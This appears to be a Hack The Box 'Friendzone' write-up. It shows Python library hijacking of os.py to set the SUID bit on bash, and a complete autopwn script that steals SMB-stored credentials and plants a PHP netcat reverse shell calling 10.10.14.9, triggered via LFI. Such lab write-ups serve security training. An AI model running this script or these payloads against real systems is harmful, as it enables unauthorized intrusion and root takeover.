
After a while of enumerating and browsing the file system, I don’t find much so I’m going to create a script to look for suspicious processes running in the background. Once I run my script I don’t have to wait much time to find a script written in Python (reporter.py) that has root as the owner of the process. I can only read the script and not modify it, so I will not be able to inject a malicious command, but analyzing the PATH defined for Python I could try a Library Hijacking in case I have permissions to modify the OS library of python2.7. I investigate a little the permissions of the /usr/lib folder and I can modify without problems the os.py library, so I inject a command that is in charge of enabling the SUID bit of the Bash Shell. I just have to wait a while until the script is executed, but unfortunately I can’t get the malicious command to run.
touch procmon.sh
nano procmon.sh
cat !$
procmon.sh:
#!/bin/bash
old_process=$(ps -eo user,command)
while true; do
new_process=$(ps -eo user,command)
diff <(echo "$old_process") <(echo "$new_process") | grep "[\<\>]" | grep -vE 'procmon|kworker|command'
old_process=$new_process
done
chmod +x !$
./!$
# > root /bin/sh -c /opt/server_admin/reporter.py
# > root /usr/bin/python /opt/server_admin/reporter.py
ls -l /opt/server_admin/reporter.py
cat !$
python
import sys
print sys.path
locate os.py
ls -l /usr/lib/python2.7/os.py
ls -l /usr/lib/ | grep "python2.7"
ls -l /bin/bash
cd /usr/lib/python2.7/
nano os.py
# os.system("chmod u+s /bin/bash")
watch -n 1 ls -l /bin/bash






I could find my error, I forgot to import the os.py library in the library I’m modifying, I thought it was not necessary or redundant but after making this small change and after waiting a while, I notice that the SUID bit is enabled in the Bash shell. I can now migrate to a shell and have it respect the permissions of its owner, I have finally succeeded in Escalate Privileges.
nano os.py
# import os
# os.system("chmod u+s /bin/bash")
watch -n 1 ls -l /bin/bash
# :)
bash -p




Together with the hack4u community, a script written in Python was created to automate the first phase of machine Engagement. I had to create an environment for Python, so that I could install some libraries like pwn and pysmb that are necessary for the execution of the script. Then I find the one-liner to use mount and automate the reading of the file where the login credentials of the authentication panel are stored. Next is to use the Python re library to leak the user and password from the creds.txt file. I can now authenticate myself, so I’m going to investigate in my browser what data is sent in the request to the server to access dashboard.php. Finally I create again a CIFS mount to upload the malicious file with the command to get an interactive Reverse Shell and send a request exploiting the LFI. In this way we were able to automate the first phase of the lab Engagement.
mount -t cifs //10.10.10.123/Development /mnt/SMBFriendzone -o username='null',password='null',domain='WORKGROUP',rw
smbclient //10.10.10.123/Development -N
nvim autopwn.py
python3 autopwn.py
python3 -m venv ./
./bin/pip3 install pwn
./bin/python3 autopwn.py
./bin/pip3 install pysmb
./bin/python3 autopwn.py
./bin/python3 autopwn.py
l
print(data)
print(data.decode('utf-8'))
re.findall(r'(.*?):',data.decode('utf-8'))
re.findall(r'(.*?):',data.decode('utf-8'))[1]
re.findall(r':(.*)',data.decode('utf-8'))
re.findall(r':(.*)',data.decode('utf-8'))[1]
# https://administrator1.friendzone.red/login.php
# Network!
nvim autopwn.py
autopwn.py:
#!/usr/bin/python3
import pdb,requests
import urllib3,urllib
from pwn import *
from smb.SMBHandler import SMBHandler
# Requirements for a correct box engagement
# Mount Shared Development
def def_handler(sig,frame):
print("\n\n[!] Exiting...\n")
sys.exit(1)
# Ctrl+c
signal.signal(signal.SIGINT, def_handler)
# Global Variables
admin_login_url = "https://administrator1.friendzone.red/login.php"
admin_lfi_url = "https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=/etc/Development/pwn3d"
lport = 443
def getCredentials():
opener = urllib.request.build_opener(SMBHandler)
fh = opener.open('smb://10.10.10.123/general/creds.txt')
data = fh.read()
fh.close()
# pdb.set_trace()
data = data.decode('utf-8')
username = re.findall(r'(.*?):',data)[1]
password = re.findall(r':(.*)',data)[1]
return username,password
def makeRequest(username,password):
urllib3.disable_warnings()
s = requests.session()
s.verify = False
data_post = {
"username" : username,
"password": password
}
r = s.post(admin_login_url, data=data_post)
os.system("mkdir /mnt/SMBFriendzone")
os.system("mount -t cifs //10.10.10.123/Development /mnt/SMBFriendzone -o username='null',password='null',domain='WORKGROUP',rw")
time.sleep(2)
os.system("echo \"<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.9 443 >/tmp/f'); ?>\" > /mnt/SMBFriendzone/pwn3d.php")
os.system("umount /mnt/SMBFriendzone")
time.sleep(2)
os.system("rm -r /mnt/SMBFriendzone")
r = s.get(admin_lfi_url)
if __name__ == "__main__":
username, password = getCredentials()
try:
threading.Thread(target=makeRequest, args=(username,password),).start()
except Exception as e:
log.error(str(e))
shell = listen(lport, timeout=20).wait_for_connection()
shell.interactive()
sudo su
./bin/python3 autopwn.py
smbclient //10.10.10.123/Development -N
dir
./bin/python3 autopwn.py









The wonderful thing about this machine was the investigation of the different web applications and how they linked to each other through the SMB protocol. It was also a real challenge to link the different vulnerabilities or misconfigurations to find the attack vectors, even the methods I had to apply in the exploit took me a long time. I found the box fascinating from the beginning, and when I was able to finish it, it filled me with satisfaction and renewed my energy to continue my practice in the field of Information Security. Excellent Hack The Box machine, now I must kill it to continue with the next one.
